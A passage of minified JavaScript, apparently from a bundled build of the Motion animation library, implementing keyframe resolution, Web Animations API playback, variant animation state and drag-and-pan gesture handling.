t=e.match(/^matrix\(([-\d.e\s,]+)\)$/u);r=ex,n=t}if(!n)return eE(t);let o=r[t],s=n[1].split(",").map(eC);return"function"==typeof o?o(s):s[o]}let eA=(e,t)=>{let{transform:r="none"}=getComputedStyle(e);return eP(r,t)};function eC(e){return parseFloat(e.trim())}var eR=r(7887),eM=r(4158);let ej=e=>e===eR.ai||e===eM.px,eD=new Set(["x","y","z"]),eL=d.filter(e=>!eD.has(e)),eV={width:({x:e},{paddingLeft:t="0",paddingRight:r="0"})=>e.max-e.min-parseFloat(t)-parseFloat(r),height:({y:e},{paddingTop:t="0",paddingBottom:r="0"})=>e.max-e.min-parseFloat(t)-parseFloat(r),top:(e,{top:t})=>parseFloat(t),left:(e,{left:t})=>parseFloat(t),bottom:({y:e},{top:t})=>parseFloat(t)+(e.max-e.min),right:({x:e},{left:t})=>parseFloat(t)+(e.max-e.min),x:(e,{transform:t})=>eP(t,"x"),y:(e,{transform:t})=>eP(t,"y")};eV.translateX=eV.x,eV.translateY=eV.y;let eO=new Set,eN=!1,eI=!1,eF=!1;function eB(){if(eI){let e=Array.from(eO).filter(e=>e.needsMeasurement),t=new Set(e.map(e=>e.element)),r=new Map;t.forEach(e=>{let t=function(e){let t=[];return eL.forEach(r=>{let n=e.getValue(r);void 0!==n&&(t.push([r,n.get()]),n.set(+!!r.startsWith("scale")))}),t}(e);t.length&&(r.set(e,t),e.render())}),e.forEach(e=>e.measureInitialState()),t.forEach(e=>{e.render();let t=r.get(e);t&&t.forEach(([t,r])=>{e.getValue(t)?.set(r)})}),e.forEach(e=>e.measureEndState()),e.forEach(e=>{void 0!==e.suspendedScrollY&&window.scrollTo(0,e.suspendedScrollY)})}eI=!1,eN=!1,eO.forEach(e=>e.complete(eF)),eO.clear()}function eW(){eO.forEach(e=>{e.readKeyframes(),e.needsMeasurement&&(eI=!0)})}class ez{constructor(e,t,r,n,i,o=!1){this.state="pending",this.isAsync=!1,this.needsMeasurement=!1,this.unresolvedKeyframes=[...e],this.onComplete=t,this.name=r,this.motionValue=n,this.element=i,this.isAsync=o}scheduleResolve(){this.state="scheduled",this.isAsync?(eO.add(this),eN||(eN=!0,c.Gt.read(eW),c.Gt.resolveKeyframes(eB))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:e,name:t,element:r,motionValue:n}=this;if(null===e[0]){let i=n?.get(),o=e[e.length-1];if(void 0!==i)e[0]=i;else if(r&&t){let n=r.readValue(t,o);null!=n&&(e[0]=n)}void 0===e[0]&&(e[0]=o),n&&void 0===i&&n.set(e[0])}for(let t=1;t<e.length;t++)e[t]??(e[t]=e[t-1])}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(e=!1){this.state="complete",this.onComplete(this.unresolvedKeyframes,this.finalKeyframe,e),eO.delete(this)}cancel(){"scheduled"===this.state&&(eO.delete(this),this.state="pending")}resume(){"pending"===this.state&&this.scheduleResolve()}}let e$=e=>e.startsWith("--");function eU(e){let t;return()=>(void 0===t&&(t=e()),t)}let eG=eU(()=>void 0!==window.ScrollTimeline);var e_=r(4744);let eH={},eq=function(e,t){let r=eU(e);return()=>eH[t]??r()}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(e){return!1}return!0},"linearEasing"),eK=([e,t,r,n])=>`cubic-bezier(${e}, ${t}, ${r}, ${n})`,eX={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:eK([0,.65,.55,1]),circOut:eK([.55,0,1,.45]),backIn:eK([.31,.01,.66,-.59]),backOut:eK([.33,1.53,.69,.99])};function eY(e){return"function"==typeof e&&"applyToOptions"in e}class eZ extends em{constructor(e){if(super(),this.finishedTime=null,this.isStopped=!1,!e)return;let{element:t,name:r,keyframes:n,pseudoElement:i,allowFlatten:o=!1,finalKeyframe:s,onComplete:a}=e;this.isPseudoElement=!!i,this.allowFlatten=o,this.options=e,(0,V.V)("string"!=typeof e.type,'animateMini doesn\'t support "type" as a string. Did you mean to import { spring } from "motion"?');let l=function({type:e,...t}){return eY(e)&&eq()?e.applyToOptions(t):(t.duration??(t.duration=300),t.ease??(t.ease="easeOut"),t)}(e);this.animation=function(e,t,r,{delay:n=0,duration:i=300,repeat:o=0,repeatType:s="loop",ease:a="easeOut",times:l}={},u){let c={[t]:r};l&&(c.offset=l);let d=function e(t,r){if(t)return"function"==typeof t?eq()?R(t,r):"ease-out":en(t)?eK(t):Array.isArray(t)?t.map(t=>e(t,r)||eX.easeOut):eX[t]}(a,i);Array.isArray(d)&&(c.easing=d),e_.Q.value&&P.waapi++;let h={delay:n,duration:i,easing:Array.isArray(d)?"linear":d,fill:"both",iterations:o+1,direction:"reverse"===s?"alternate":"normal"};u&&(h.pseudoElement=u);let p=e.animate(c,h);return e_.Q.value&&p.finished.finally(()=>{P.waapi--}),p}(t,r,n,l,i),!1===l.autoplay&&this.animation.pause(),this.animation.onfinish=()=>{if(this.finishedTime=this.time,!i){let e=eh(n,this.options,s,this.speed);this.updateMotionValue?this.updateMotionValue(e):function(e,t,r){e$(t)?e.style.setProperty(t,r):e.style[t]=r}(t,r,e),this.animation.cancel()}a?.(),this.notifyFinished()}}play(){this.isStopped||(this.animation.play(),"finished"===this.state&&this.updateFinished())}pause(){this.animation.pause()}complete(){this.animation.finish?.()}cancel(){try{this.animation.cancel()}catch(e){}}stop(){if(this.isStopped)return;this.isStopped=!0;let{state:e}=this;"idle"!==e&&"finished"!==e&&(this.updateMotionValue?this.updateMotionValue():this.commitStyles(),this.isPseudoElement||this.cancel())}commitStyles(){this.isPseudoElement||this.animation.commitStyles?.()}get duration(){return T(Number(this.animation.effect?.getComputedTiming?.().duration||0))}get time(){return T(Number(this.animation.currentTime)||0)}set time(e){this.finishedTime=null,this.animation.currentTime=S(e)}get speed(){return this.animation.playbackRate}set speed(e){e<0&&(this.finishedTime=null),this.animation.playbackRate=e}get state(){return null!==this.finishedTime?"finished":this.animation.playState}get startTime(){return Number(this.animation.startTime)}set startTime(e){this.animation.startTime=e}attachTimeline({timeline:e,observe:t}){return(this.allowFlatten&&this.animation.effect?.updateTiming({easing:"linear"}),this.animation.onfinish=null,e&&eG())?(this.animation.timeline=e,z.l):t(this)}}let eQ={anticipate:J,backInOut:Q,circInOut:er};class eJ extends eZ{constructor(e){!function(e){"string"==typeof e.ease&&e.ease in eQ&&(e.ease=eQ[e.ease])}(e),ef(e),super(e),e.startTime&&(this.startTime=e.startTime),this.options=e}updateMotionValue(e){let{motionValue:t,onUpdate:r,onComplete:n,element:i,...o}=this.options;if(!t)return;if(void 0!==e)return void t.set(e);let s=new eg({...o,autoplay:!1}),a=S(this.finishedTime??this.time);t.setWithVelocity(s.sample(a-10).value,s.sample(a).value,10),s.stop()}}var e0=r(10);let e1=(e,t)=>"zIndex"!==t&&!!("number"==typeof e||Array.isArray(e)||"string"==typeof e&&(e0.f.test(e)||"0"===e)&&!e.startsWith("url("));var e5=r(7351);let e2=new Set(["opacity","clipPath","filter","transform"]),e8=eU(()=>Object.hasOwnProperty.call(Element.prototype,"animate"));class e3 extends em{constructor({autoplay:e=!0,delay:t=0,type:r="keyframes",repeat:n=0,repeatDelay:i=0,repeatType:o="loop",keyframes:s,name:a,motionValue:l,element:u,...c}){super(),this.stop=()=>{this._animation&&(this._animation.stop(),this.stopTimeline?.()),this.keyframeResolver?.cancel()},this.createdAt=E.k.now();let d={autoplay:e,delay:t,type:r,repeat:n,repeatDelay:i,repeatType:o,name:a,motionValue:l,element:u,...c},h=u?.KeyframeResolver||ez;this.keyframeResolver=new h(s,(e,t,r)=>this.onKeyframesResolved(e,t,d,!r),a,l,u),this.keyframeResolver?.scheduleResolve()}onKeyframesResolved(e,t,r,n){this.keyframeResolver=void 0;let{name:i,type:o,velocity:s,delay:a,isHandoff:l,onUpdate:u}=r;this.resolvedAt=E.k.now(),!function(e,t,r,n){let i=e[0];if(null===i)return!1;if("display"===t||"visibility"===t)return!0;let o=e[e.length-1],s=e1(i,t),a=e1(o,t);return(0,V.$)(s===a,`You are trying to animate ${t} from "${i}" to "${o}". ${i} is not an animatable value - to enable this animation set ${i} to a value animatable to ${o} via the \`style\` property.`),!!s&&!!a&&(function(e){let t=e[0];if(1===e.length)return!0;for(let r=0;r<e.length;r++)if(e[r]!==t)return!0}(e)||("spring"===r||eY(r))&&n)}(e,i,o,s)&&((v.W.instantAnimations||!a)&&u?.(eh(e,r,t)),e[0]=e[e.length-1],r.duration=0,r.repeat=0);let c={startTime:n?this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt:void 0,finalKeyframe:t,...r,keyframes:e},d=!l&&function(e){let{motionValue:t,name:r,repeatDelay:n,repeatType:i,damping:o,type:s}=e;if(!(0,e5.s)(t?.owner?.current))return!1;let{onUpdate:a,transformTemplate:l}=t.owner.getProps();return e8()&&r&&e2.has(r)&&("transform"!==r||!l)&&!a&&!n&&"mirror"!==i&&0!==o&&"inertia"!==s}(c)?new eJ({...c,element:c.motionValue.owner.current}):new eg(c);d.finished.then(()=>this.notifyFinished()).catch(z.l),this.pendingTimeline&&(this.stopTimeline=d.attachTimeline(this.pendingTimeline),this.pendingTimeline=void 0),this._animation=d}get finished(){return this._animation?this.animation.finished:this._finished}then(e,t){return this.finished.finally(e).then(()=>{})}get animation(){return this._animation||(this.keyframeResolver?.resume(),eF=!0,eW(),eB(),eF=!1),this._animation}get duration(){return this.animation.duration}get time(){return this.animation.time}set time(e){this.animation.time=e}get speed(){return this.animation.speed}get state(){return this.animation.state}set speed(e){this.animation.speed=e}get startTime(){return this.animation.startTime}attachTimeline(e){return this._animation?this.stopTimeline=this.animation.attachTimeline(e):this.pendingTimeline=e,()=>this.stop()}play(){this.animation.play()}pause(){this.animation.pause()}complete(){this.animation.complete()}cancel(){this._animation&&this.animation.cancel(),this.keyframeResolver?.cancel()}}let e9=e=>null!==e,e6={type:"spring",stiffness:500,damping:25,restSpeed:10},e4=e=>({type:"spring",stiffness:550,damping:0===e?2*Math.sqrt(550):30,restSpeed:10}),e7={type:"keyframes",duration:.8},te={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},tt=(e,{keyframes:t})=>t.length>2?e7:h.has(e)?e.startsWith("scale")?e4(t[1]):e6:te,tr=(e,t,r,n={},i,o)=>s=>{let l=a(n,e)||{},u=l.delay||n.delay||0,{elapsed:d=0}=n;d-=S(u);let h={keyframes:Array.isArray(r)?r:[null,r],ease:"easeOut",velocity:t.getVelocity(),...l,delay:-d,onUpdate:e=>{t.set(e),l.onUpdate&&l.onUpdate(e)},onComplete:()=>{s(),l.onComplete&&l.onComplete()},name:e,motionValue:t,element:o?void 0:i};!function({when:e,delay:t,delayChildren:r,staggerChildren:n,staggerDirection:i,repeat:o,repeatType:s,repeatDelay:a,from:l,elapsed:u,...c}){return!!Object.keys(c).length}(l)&&Object.assign(h,tt(e,h)),h.duration&&(h.duration=S(h.duration)),h.repeatDelay&&(h.repeatDelay=S(h.repeatDelay)),void 0!==h.from&&(h.keyframes[0]=h.from);let p=!1;if(!1!==h.type&&(0!==h.duration||h.repeatDelay)||(h.duration=0,0===h.delay&&(p=!0)),(v.W.instantAnimations||v.W.skipAnimations)&&(p=!0,h.duration=0,h.delay=0),h.allowFlatten=!l.type&&!l.ease,p&&!o&&void 0!==t.get()){let e=function(e,{repeat:t,repeatType:r="loop"},n){let i=e.filter(e9),o=t&&"loop"!==r&&t%2==1?0:i.length-1;return i[o]}(h.keyframes,l);if(void 0!==e)return void c.Gt.update(()=>{h.onUpdate(e),h.onComplete()})}return l.isSync?new eg(h):new e3(h)};function tn(e,t,{delay:r=0,transitionOverride:n,type:i}={}){let{transition:o=e.getDefaultTransition(),transitionEnd:l,...u}=t;n&&(o=n);let d=[],h=i&&e.animationState&&e.animationState.getState()[i];for(let t in u){let n=e.getValue(t,e.latestValues[t]??null),i=u[t];if(void 0===i||h&&function({protectedKeys:e,needsAnimating:t},r){let n=e.hasOwnProperty(r)&&!0!==t[r];return t[r]=!1,n}(h,t))continue;let s={delay:r,...a(o||{},t)},l=n.get();if(void 0!==l&&!n.isAnimating&&!Array.isArray(i)&&i===l&&!s.velocity)continue;let f=!1;if(window.MotionHandoffAnimation){let r=e.props[x];if(r){let e=window.MotionHandoffAnimation(r,t,c.Gt);null!==e&&(s.startTime=e,f=!0)}}y(e,t),n.start(tr(t,n,i,e.shouldReduceMotion&&p.has(t)?{type:!1}:s,e,f));let m=n.animation;m&&d.push(m)}return l&&Promise.all(d).then(()=>{c.Gt.update(()=>{l&&function(e,t){let{transitionEnd:r={},transition:n={},...i}=s(e,t)||{};for(let t in i={...i,...r}){var o;let r=m(o=i[t])?o[o.length-1]||0:o;e.hasValue(t)?e.getValue(t).set(r):e.addValue(t,(0,f.OQ)(r))}}(e,l)})}),d}function ti(e,t,r={}){let n=s(e,t,"exit"===r.type?e.presenceContext?.custom:void 0),{transition:i=e.getDefaultTransition()||{}}=n||{};r.transitionOverride&&(i=r.transitionOverride);let o=n?()=>Promise.all(tn(e,n,r)):()=>Promise.resolve(),a=e.variantChildren&&e.variantChildren.size?(n=0)=>{let{delayChildren:o=0,staggerChildren:s,staggerDirection:a}=i;return function(e,t,r=0,n=0,i=1,o){let s=[],a=(e.variantChildren.size-1)*n,l=1===i?(e=0)=>e*n:(e=0)=>a-e*n;return Array.from(e.variantChildren).sort(to).forEach((e,n)=>{e.notify("AnimationStart",t),s.push(ti(e,t,{...o,delay:r+l(n)}).then(()=>e.notify("AnimationComplete",t)))}),Promise.all(s)}(e,t,o+n,s,a,r)}:()=>Promise.resolve(),{when:l}=i;if(!l)return Promise.all([o(),a(r.delay)]);{let[e,t]="beforeChildren"===l?[o,a]:[a,o];return e().then(()=>t())}}function to(e,t){return e.sortNodePosition(t)}function ts(e,t){if(!Array.isArray(t))return!1;let r=t.length;if(r!==e.length)return!1;for(let n=0;n<r;n++)if(t[n]!==e[n])return!1;return!0}function ta(e){return"string"==typeof e||Array.isArray(e)}let tl=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],tu=["initial",...tl],tc=tu.length,td=[...tl].reverse(),th=tl.length;function tp(e=!1){return{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function tf(){return{animate:tp(!0),whileInView:tp(),whileHover:tp(),whileTap:tp(),whileDrag:tp(),whileFocus:tp(),exit:tp()}}class tm{constructor(e){this.isMounted=!1,this.node=e}update(){}}class tv extends tm{constructor(e){super(e),e.animationState||(e.animationState=function(e){let t=t=>Promise.all(t.map(({animation:t,options:r})=>(function(e,t,r={}){let n;if(e.notify("AnimationStart",t),Array.isArray(t))n=Promise.all(t.map(t=>ti(e,t,r)));else if("string"==typeof t)n=ti(e,t,r);else{let i="function"==typeof t?s(e,t,r.custom):t;n=Promise.all(tn(e,i,r))}return n.then(()=>{e.notify("AnimationComplete",t)})})(e,t,r))),r=tf(),i=!0,o=t=>(r,n)=>{let i=s(e,n,"exit"===t?e.presenceContext?.custom:void 0);if(i){let{transition:e,transitionEnd:t,...n}=i;r={...r,...n,...t}}return r};function a(a){let{props:l}=e,u=function e(t){if(!t)return;if(!t.isControllingVariants){let r=t.parent&&e(t.parent)||{};return void 0!==t.props.initial&&(r.initial=t.props.initial),r}let r={};for(let e=0;e<tc;e++){let n=tu[e],i=t.props[n];(ta(i)||!1===i)&&(r[n]=i)}return r}(e.parent)||{},c=[],d=new Set,h={},p=1/0;for(let t=0;t<th;t++){var f,v;let s=td[t],g=r[s],y=void 0!==l[s]?l[s]:u[s],b=ta(y),x=s===a?g.isActive:null;!1===x&&(p=t);let w=y===u[s]&&y!==l[s]&&b;if(w&&i&&e.manuallyAnimateOnMount&&(w=!1),g.protectedKeys={...h},!g.isActive&&null===x||!y&&!g.prevProp||n(y)||"boolean"==typeof y)continue;let k=(f=g.prevProp,"string"==typeof(v=y)?v!==f:!!Array.isArray(v)&&!ts(v,f)),S=k||s===a&&g.isActive&&!w&&b||t>p&&b,T=!1,E=Array.isArray(y)?y:[y],P=E.reduce(o(s),{});!1===x&&(P={});let{prevResolvedValues:A={}}=g,C={...A,...P},R=t=>{S=!0,d.has(t)&&(T=!0,d.delete(t)),g.needsAnimating[t]=!0;let r=e.getValue(t);r&&(r.liveStyle=!1)};for(let e in C){let t=P[e],r=A[e];if(h.hasOwnProperty(e))continue;let n=!1;(m(t)&&m(r)?ts(t,r):t===r)?void 0!==t&&d.has(e)?R(e):g.protectedKeys[e]=!0:null!=t?R(e):d.add(e)}g.prevProp=y,g.prevResolvedValues=P,g.isActive&&(h={...h,...P}),i&&e.blockInitialAnimation&&(S=!1);let M=!(w&&k)||T;S&&M&&c.push(...E.map(e=>({animation:e,options:{type:s}})))}if(d.size){let t={};if("boolean"!=typeof l.initial){let r=s(e,Array.isArray(l.initial)?l.initial[0]:l.initial);r&&r.transition&&(t.transition=r.transition)}d.forEach(r=>{let n=e.getBaseTarget(r),i=e.getValue(r);i&&(i.liveStyle=!0),t[r]=n??null}),c.push({animation:t})}let g=!!c.length;return i&&(!1===l.initial||l.initial===l.animate)&&!e.manuallyAnimateOnMount&&(g=!1),i=!1,g?t(c):Promise.resolve()}return{animateChanges:a,setActive:function(t,n){if(r[t].isActive===n)return Promise.resolve();e.variantChildren?.forEach(e=>e.animationState?.setActive(t,n)),r[t].isActive=n;let i=a(t);for(let e in r)r[e].protectedKeys={};return i},setAnimateFunction:function(r){t=r(e)},getState:()=>r,reset:()=>{r=tf(),i=!0}}}(e))}updateAnimationControlsSubscription(){let{animate:e}=this.node.getProps();n(e)&&(this.unmountControls=e.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:e}=this.node.getProps(),{animate:t}=this.node.prevProps||{};e!==t&&this.updateAnimationControlsSubscription()}unmount(){this.node.animationState.reset(),this.unmountControls?.()}}let tg=0;class ty extends tm{constructor(){super(...arguments),this.id=tg++}update(){if(!this.node.presenceContext)return;let{isPresent:e,onExitComplete:t}=this.node.presenceContext,{isPresent:r}=this.node.prevPresenceContext||{};if(!this.node.animationState||e===r)return;let n=this.node.animationState.setActive("exit",!e);t&&!e&&n.then(()=>{t(this.id)})}mount(){let{register:e,onExitComplete:t}=this.node.presenceContext||{};t&&t(this.id),e&&(this.unmount=e(this.id))}unmount(){}}let tb={x:!1,y:!1};function tx(e,t,r,n={passive:!0}){return e.addEventListener(t,r,n),()=>e.removeEventListener(t,r)}let tw=e=>"mouse"===e.pointerType?"number"!=typeof e.button||e.button<=0:!1!==e.isPrimary;function tk(e){return{point:{x:e.pageX,y:e.pageY}}}let tS=e=>t=>tw(t)&&e(t,tk(t));function tT(e,t,r,n){return tx(e,t,tS(r),n)}function tE({top:e,left:t,right:r,bottom:n}){return{x:{min:t,max:r},y:{min:e,max:n}}}function tP(e){return e.max-e.min}function tA(e,t,r,n=.5){e.origin=n,e.originPoint=(0,eu.k)(t.min,t.max,e.origin),e.scale=tP(r)/tP(t),e.translate=(0,eu.k)(r.min,r.max,e.origin)-e.originPoint,(e.scale>=.9999&&e.scale<=1.0001||isNaN(e.scale))&&(e.scale=1),(e.translate>=-.01&&e.translate<=.01||isNaN(e.translate))&&(e.translate=0)}function tC(e,t,r,n){tA(e.x,t.x,r.x,n?n.originX:void 0),tA(e.y,t.y,r.y,n?n.originY:void 0)}function tR(e,t,r){e.min=r.min+t.min,e.max=e.min+tP(t)}function tM(e,t,r){e.min=t.min-r.min,e.max=e.min+tP(t)}function tj(e,t,r){tM(e.x,t.x,r.x),tM(e.y,t.y,r.y)}let tD=()=>({translate:0,scale:1,origin:0,originPoint:0}),tL=()=>({x:tD(),y:tD()}),tV=()=>({min:0,max:0}),tO=()=>({x:tV(),y:tV()});function tN(e){return[e("x"),e("y")]}function tI(e){return void 0===e||1===e}function tF({scale:e,scaleX:t,scaleY:r}){return!tI(e)||!tI(t)||!tI(r)}function tB(e){return tF(e)||tW(e)||e.z||e.rotate||e.rotateX||e.rotateY||e.skewX||e.skewY}function tW(e){var t,r;return(t=e.x)&&"0%"!==t||(r=e.y)&&"0%"!==r}function tz(e,t,r,n,i){return void 0!==i&&(e=n+i*(e-n)),n+r*(e-n)+t}function t$(e,t=0,r=1,n,i){e.min=tz(e.min,t,r,n,i),e.max=tz(e.max,t,r,n,i)}function tU(e,{x:t,y:r}){t$(e.x,t.translate,t.scale,t.originPoint),t$(e.y,r.translate,r.scale,r.originPoint)}function tG(e,t){e.min=e.min+t,e.max=e.max+t}function t_(e,t,r,n,i=.5){let o=(0,eu.k)(e.min,e.max,i);t$(e,t,r,o,n)}function tH(e,t){t_(e.x,t.x,t.scaleX,t.scale,t.originX),t_(e.y,t.y,t.scaleY,t.scale,t.originY)}function tq(e,t){return tE(function(e,t){if(!t)return e;let r=t({x:e.left,y:e.top}),n=t({x:e.right,y:e.bottom});return{top:r.y,left:r.x,bottom:n.y,right:n.x}}(e.getBoundingClientRect(),t))}let tK=({current:e})=>e?e.ownerDocument.defaultView:null;function tX(e){return e&&"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,"current")}let tY=(e,t)=>Math.abs(e-t);class tZ{constructor(e,t,{transformPagePoint:r,contextWindow:n,dragSnapToOrigin:i=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let e=t0(this.lastMoveEventInfo,this.history),t=null!==this.startEvent,r=function(e,t){return Math.sqrt(tY(e.x,t.x)**2+tY(e.y,t.y)**2)}(e.offset,{x:0,y:0})>=3;if(!t&&!r)return;let{point:n}=e,{timestamp:i}=c.uv;this.history.push({...n,timestamp:i});let{onStart:o,onMove:s}=this.handlers;t||(o&&o(this.lastMoveEvent,e),this.startEvent=this.lastMoveEvent),s&&s(this.lastMoveEvent,e)},this.handlePointerMove=(e,t)=>{this.lastMoveEvent=e,this.lastMoveEventInfo=tQ(t,this.transformPagePoint),c.Gt.update(this.updatePoint,!0)},this.handlePointerUp=(e,t)=>{this.end();let{onEnd:r,onSessionEnd:n,resumeAnimation:i}=this.handlers;if(this.dragSnapToOrigin&&i&&i(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let o=t0("pointercancel"===e.type?this.lastMoveEventInfo:tQ(t,this.transformPagePoint),this.history);this.startEvent&&r&&r(e,o),n&&n(e,o)},!tw(e))return;this.dragSnapToOrigin=i,this.handlers=t,this.transformPagePoint=r,this.contextWindow=n||window;let o=tQ(tk(e),this.transformPagePoint),{point:s}=o,{timestamp:a}=c.uv;this.history=[{...s,timestamp:a}];let{onSessionStart:l}=t;l&&l(e,t0(o,this.history)),this.removeListeners=(0,w.F)(tT(this.contextWindow,"pointermove",this.handlePointerMove),tT(this.contextWindow,"pointerup",this.handlePointerUp),tT(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(e){this.handlers=e}end(){this.removeListeners&&this.removeListeners(),(0,c.WG)(this.updatePoint)}}function tQ(e,t){return t?{point:t(e.point)}:e}function tJ(e,t){return{x:e.x-t.x,y:e.y-t.y}}function t0({point:e},t){return{point:e,delta:tJ(e,t1(t)),offset:tJ(e,t[0]),velocity:function(e,t){if(e.length<2)return{x:0,y:0};let r=e.length-1,n=null,i=t1(e);for(;r>=0&&(n=e[r],!(i.timestamp-n.timestamp>S(.1)));)r--;if(!n)return{x:0,y:0};let o=T(i.timestamp-n.timestamp);if(0===o)return{x:0,y:0};let s={x:(i.x-n.x)/o,y:(i.y-n.y)/o};return s.x===1/0&&(s.x=0),s.y===1/0&&(s.y=0),s}(t,.1)}}function t1(e){return e[e.length-1]}function t5(e,t,r){return{min:void 0!==t?e.min+t:void 0,max:void 0!==r?e.max+r-(e.max-e.min):void 0}}function t2(e,t){let r=t.min-e.min,n=t.max-e.max;return t.max-t.min<e.max-e.min&&([r,n]=[n,r]),{min:r,max:n}}function t8(e,t,r){return{min:t3(e,t),max:t3(e,r)}}function t3(e,t){return"number"==typeof e?e:e[t]||0}let t9=new WeakMap;class t6{constructor(e){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=tO(),this.visualElement=e}start(e,{snapToCursor:t=!1}={}){let{presenceContext:r}=this.visualElement;if(r&&!1===r.isPresent)return;let{dragSnapToOrigin:n}=this.getProps();this.panSession=new tZ(e,{onSessionStart:e=>{let{dragSnapToOrigin:r}=this.getProps();r?this.pauseAnimation():this.stopAnimation(),t&&this.snapToCursor(tk(e).point)},onStart:(e,t)=>{let{drag:r,dragPropagation:n,onDragStart:i}=this.getProps();if(r&&!n&&(this.openDragLock&&this.openDragLock(),this.openDragLock=function(e){if("x"===e||"y"===e)if(tb[e])return null;else return tb[e]=!0,()=>{tb[e]=!1};return tb.x||tb.y?null:(tb.x=tb.y=!0,()=>{tb.x=tb.y=!1})}(r),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),tN(e=>{let t=this.getAxisMotionValue(e).get()||0;if(eM.KN.test(t)){let{projection:r}=this.visualElement;if(r&&r.layout){let n=r.layout.layoutBox[e];n&&(t=tP(n)*(parseFloat(t)/100))}}this.originPoint[e]=t}),i&&c.Gt.postRender(()=>i(e,t)),y(this.visualElement,"transform");let{animationState:o}=this.visualElement;o&&o.setActive("whileDrag",!0)},onMove:(e,t)=>{let{dragPropagation:r,dragDirectionLock:n,onDirectionLock:i,onDrag:o}=this.getProps();if(!r&&!this.openDragLock)return;let{offset:s}=t;if(n&&null===this.currentDirection){this.currentDirection=function(e,t=10){let r=null;return Math.abs(e.y)>t?r="y":Math.abs(e.x)>t&&(r="x"),r}(s),null!==this.currentDirection&&i&&i(this.currentDirection);return}this.updateAxis("x",t.point,s),this.updateAxis("y",t.point,s),this.visualElement.render(),o&&o(e,t)},onSessionEnd:(e,t)=>this.stop(e,t),resumeAnimation:()=>tN(e=>"paused"===this.getAnimationState(e)&&this.getAxisMotionValue(e).animation?.play())},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:n,contextWindow:tK(this.visualElement)})}stop(e,t){let r=this.isDragging;if(this.cancel(),!r)return;let{velocity:n}=t;this.startAnimation(n);let{onDragEnd:i}=this.getProps();i&&c.Gt.postRender(()=>i(e,t))}cancel(){this.isDragging=!1;let{projection:e,animationState:t}=this.visualElement;e&&(e.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:r}=this.getProps();!r&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),t&&t.setActive("whileDrag",!1)}updateAxis(e,t,r){let{drag:n}=this.getProps();if(!r||!t4(e,n,this.currentDirection))return;let i=this.getAxisMotionValue(e),o=this.originPoint[e]+r[e];this.constraints&&this.constraints[e]&&(o=function(e,{min:t,max:r},n){return void 0!==t&&e<t?e=n?(0,eu.k)(t,e,n.min):Math.max(e,t):void 0!==r&&e>r&&(e=n?(0,eu.k)(r,e,n.max):Math.min(e,r)),e}(o,this.constraints[e],this.elastic[e])),i.set(o)}resolveConstraints(){let{dragConstraints:e,dragElastic:t}=this.getProps(),r=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):this.visualElement.projection?.layout,n=this.constraints;e&&tX(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):e&&r?this.constraints=function(e,{top:t,left:r,bottom:n,right:i}){return{x:t5(e.x,r,i),y:t5(e.y,t,n)}}(r.layoutBox,e):this.constraints=!1,this.elastic=function(e=.35){return!1===e?e=0:!0===e&&(e=.35),{x:t8(e,"left","right"),y:t8(e,"top","bottom")}}(t),n!==this.constraints&&r&&this.constraints&&!this.hasMutatedConstraints&&tN(e=>{!1!==this.constraints&&this.getAxisMotionValue(e)&&(this.constraints[e]=function(e,t){let r={};return void 0!==t.min&&(r.min=t.min-e.min),void 0!==t.max&&(r.max=t.max-e.min),r}(r.layoutBox[e],this.constraints[e]))})}resolveRefConstraints(){var e;let{dragConstraints:t,onMeasureDragConstraints:r}=this.getProps();if(!t||!tX(t))return!1;let n=t.current;(0,V.V)(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:i}=this.visualElement;if(!i||!i.layout)return!1;let o=function(e,t,r){let n=tq(e,r),{scroll:i}=t;return i&&(tG(n.x,i.offset.x),tG(n.y,i.offset.y)),n}(n,i.root,this.visualElement.getTransformPagePoint()),s=(e=i.layout.layoutBox,{x:t2(e.x,o.x),y:t2(e.y,o.y)});if(r){let e=r(function({x:e,y:t}){return{top:t.min,right:e.max,bottom:t.max,left:e.min}}(s));this.hasMutatedConstraints=!!e,e&&(s=tE(e))}return s}startAnimation(e){let{drag:t,dragMomentum:r,dragElastic:n,dragTransition:i,dragSnapToOrigin:o,onDragTransitionEnd:s}=this.getProps(),a=this.constraints||{};return Promise.all(tN(s=>{if(!t4(s,t,this.currentDirection))return;let l=a&&a[s]||{};o&&(l={min:0,max:0});let u={type:"inertia",velocity:r?e[s]:0,bounceStiffness:n?200:1e6,bounceDamping:n?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...i,...l};return this.startAxisValueAnimation(s,u)})).then(s)}startAxisValueAnimation(e,t){let r=this.getAxisMotionValue(e);return y(this.visualElement,e),r.start(tr(e,r,0,t,this.visualElement,!1))}stopAnimation(){tN(e=>this.getAxisMotionValue(e).stop())}pauseAnimation(){tN(e=>this.getAxisMotionValue(e).animation?.pause())}getAnimationState(e){return this.getAxisMotionValue(e).animation?.state}getAxisMotionValue(e){let 